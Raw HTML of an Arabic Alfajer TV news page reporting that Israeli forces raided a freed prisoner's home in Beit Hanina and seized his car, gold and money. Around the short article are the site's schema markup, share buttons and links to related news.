<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



<p>ورفعت&nbsp; قوات الاحتلال من وتيرة اقتحام منازل عائلات الأسرى والأسرى المحررين في مدينة القدس المحتلة والاستيلاء على ممتلكاتهم.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=574016' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">21 فبراير، 2023</span><span class="meta-item last-updated">آخر تحديث: 21 فبراير، 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2023-02-21T19:20:43+03:00","datePublished":"2023-02-21T19:20:43+03:00","dateModified":"2023-02-21T19:20:45+03:00","headline":"\u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062a\u0642\u062a\u062d\u0645 \u0645\u0646\u0632\u0644 \u0623\u0633\u064a\u0631 \u0645\u062d\u0631\u0631 \u0641\u064a \u0628\u064a\u062a \u062d\u0646\u064a\u0646\u0627 \u0648\u062a\u0633\u062a\u0648\u0644\u064a \u0639\u0644\u0649 \u0633\u064a\u0627\u0631\u062a\u0647 \u0648\u0645\u0635\u0627\u063a \u0630\u0647\u0628\u064a","name":"\u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u062a\u0642\u062a\u062d\u0645 \u0645\u0646\u0632\u0644 \u0623\u0633\u064a\u0631 \u0645\u062d\u0631\u0631 \u0641\u064a \u0628\u064a\u062a \u062d\u0646\u064a\u0646\u0627 \u0648\u062a\u0633\u062a\u0648\u0644\u064a \u0639\u0644\u0649 \u0633\u064a\u0627\u0631\u062a\u0647 \u0648\u0645\u0635\u0627\u063a \u0630\u0647\u0628\u064a","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/574016.html","description":"\u0627\u0642\u062a\u062d\u0645\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0638\u0647\u0631 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0645\u0646\u0632\u0644 \u0627\u0644\u0623\u0633\u064a\u0631 \u0627\u0644\u0645\u062d\u0631\u0631 \u0645\u062d\u0645\u062f \u0642\u0631\u0651\u0634 \u0641\u064a \u0628\u0644\u062f\u0629 \u0628\u064a\u062a \u062d\u0646\u064a\u0646\u0627 \u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0645\u062d\u062a\u0644\u0629. \u0648\u0627\u0633\u062a\u0648\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0639\u0644\u0649 \u0633\u064a\u0627\u0631\u0629 \u0642\u0631\u0651\u0634 \u0648\u0645\u0635\u0627\u063a \u0630\u0647\u0628\u064a \u0648\u0645\u0628\u0644\u063a \u0645\u0646 \u0627\u0644\u0645\u0627\u0644. \u0648\u0631\u0641\u0639\u062a&nbsp; \u0642\u0648\u0627\u062a","copyrightYear":"2023","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0627\u0642\u062a\u062d\u0645\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a\u060c \u0638\u0647\u0631 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0645\u0646\u0632\u0644 \u0627\u0644\u0623\u0633\u064a\u0631 \u0627\u0644\u0645\u062d\u0631\u0631 \u0645\u062d\u0645\u062f \u0642\u0631\u0651\u0634 \u0641\u064a \u0628\u0644\u062f\u0629 \u0628\u064a\u062a \u062d\u0646\u064a\u0646\u0627 \u0634\u0645\u0627\u0644 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0645\u062d\u062a\u0644\u0629.\n\n\n\n\u0648\u0627\u0633\u062a\u0648\u0644\u062a \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0639\u0644\u0649 \u0633\u064a\u0627\u0631\u0629 \u0642\u0631\u0651\u0634 \u0648\u0645\u0635\u0627\u063a \u0630\u0647\u0628\u064a \u0648\u0645\u0628\u0644\u063a \u0645\u0646 \u0627\u0644\u0645\u0627\u0644.\n\n\n\n\u0648\u0631\u0641\u0639\u062a&nbsp; \u0642\u0648\u0627\u062a \u0627\u0644\u0627\u062d\u062a\u0644\u0627\u0644 \u0645\u0646 \u0648\u062a\u064a\u0631\u0629 \u0627\u0642\u062a\u062d\u0627\u0645 \u0645\u0646\u0627\u0632\u0644 \u0639\u0627\u0626\u0644\u0627\u062a \u0627\u0644\u0623\u0633\u0631\u0649 \u0648\u0627\u0644\u0623\u0633\u0631\u0649 \u0627\u0644\u0645\u062d\u0631\u0631\u064a\u0646 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0627\u0644\u0642\u062f\u0633 \u0627\u0644\u0645\u062d\u062a\u0644\u0629 \u0648\u0627\u0644\u0627\u0633\u062a\u064a\u0644\u0627\u0621 \u0639\u0644\u0649 \u0645\u0645\u062a\u0644\u0643\u0627\u062a\u0647\u0645.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/574016.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Muhammad Qubbaj","url":"https:\/\/alfajertv.com\/author\/m-qubbaj"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2023\/02\/xNTWy.webp","width":1200,"height":552}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A&#038;url=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/574016.html&#038;title=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=574016&#038;text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=574016&redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=574016&#038;redirect_uri=https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A%20https://alfajertv.com/?p=574016" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=574016&text=%D9%82%D9%88%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%84%D8%A7%D9%84%20%D8%AA%D9%82%D8%AA%D8%AD%D9%85%20%D9%85%D9%86%D8%B2%D9%84%20%D8%A3%D8%B3%D9%8A%D8%B1%20%D9%85%D8%AD%D8%B1%D8%B1%20%D9%81%D9%8A%20%D8%A8%D9%8A%D8%AA%20%D8%AD%D9%86%D9%8A%D9%86%D8%A7%20%D9%88%D8%AA%D8%B3%D8%AA%D9%88%D9%84%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%AA%D9%87%20%D9%88%D9%85%D8%B5%D8%A7%D8%BA%20%D8%B0%D9%87%D8%A8%D9%8A" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/02/afp_697f5cf822e2-1769954552.webp)" class="slide slide-id-718653 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718653.html" class="all-over-thumb-link" aria-label="فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718653.html">فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/02/12187687001553134265290072843035.jpg)" class="slide slide-id-718644 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718644.html" class="all-over-thumb-link" aria-label="الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718644.html">الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/02/06127427324265362315143783887240.jpg)" class="slide slide-id-718634 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718634.html" class="all-over-thumb-link" aria-label="الاحتلال يقتحم بيت لقيا شمال غرب رام الله"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718634.html">الاحتلال يقتحم بيت لقيا شمال غرب رام الله</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/02/6a63c980-9324-437f-8cda-a298afe07705.webp)" class="slide slide-id-718631 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/718631.html" class="all-over-thumb-link" aria-label="مستوطنون يقطعون عشرات أشتال الزيتون في بورين"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/718631.html">مستوطنون يقطعون عشرات أشتال الزيتون في بورين</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
															<h3 class="thumb-title">فتح معبر رفح بالاتجاهين أمام حركة تنقل المرضى والمواطنين</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يفجر منزل الشهيد محمود عابد شمال الخليل</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
															<h3 class="thumb-title">الاحتلال يقتحم بيت لقيا شمال غرب رام الله</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div>
															<h3 class="thumb-title">مستوطنون يقطعون عشرات أشتال الزيتون في بورين</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الطقس: انخفاض ملموس على درجات الحرارة وأمطار في ساعات المساء" href="https://alfajertv.com/news/palnews/718626.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/09153300627104264486700218317100-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/09153300627104264486700218317100-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718626.html">الطقس: انخفاض ملموس على درجات الحرارة وأمطار في ساعات المساء</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أسعار صرف العملات" href="https://alfajertv.com/news/palnews/718624.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" data-srcset="https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-150x86.jpg 150w" data-sizes="(max-width: 390px) 100vw, 390px" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-390x220.jpg 390w, https://alfajertv.com/wp-content/uploads/2026/02/02080042633702370712803265105210-150x86.jpg 150w" sizes="(max-width: 390px) 100vw, 390px" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718624.html">أسعار صرف العملات</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="محافظ طولكرم: اللواء د. كميل: تمديد عدوان الاحتلال في مخيمي طولكرم ونور شمس حتى نهاية شهر (٣) إصرار على الاستمرار بالعدوان والاستخفاف بالقانون الدولي" href="https://alfajertv.com/news/palnews/718619.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7327-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7327-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718619.html">محافظ طولكرم: اللواء د. كميل: تمديد عدوان الاحتلال في مخيمي طولكرم ونور شمس حتى نهاية شهر (٣) إصرار على الاستمرار بالعدوان والاستخفاف بالقانون الدولي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 فبراير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="شيخ الأزهر: المرأة الفلسطينية هزمت إرادات جيوش عاتية مسلحة وانتصرت على مؤامرات دولية" href="https://alfajertv.com/news/palnews/718614.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7325-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7325-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/718614.html">شيخ الأزهر: المرأة الفلسطينية هزمت إرادات جيوش عاتية مسلحة وانتصرت على مؤامرات دولية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 فبراير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شيخ الأزهر: المرأة الفلسطينية هزمت إرادات جيوش عاتية مسلحة وانتصرت على مؤامرات دولية" href="https://alfajertv.com/news/palnews/718614.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7325-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/02/IMG_7325-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/718614.html">شيخ الأزهر: المرأة الفلسطينية هزمت إرادات جيوش عاتية مسلحة وانتصرت على مؤامرات دولية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 فبراير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
